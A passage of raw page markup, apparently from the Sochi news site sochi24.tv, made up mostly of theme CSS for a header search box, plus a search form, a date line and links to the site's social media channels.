.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Пятница, 16 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 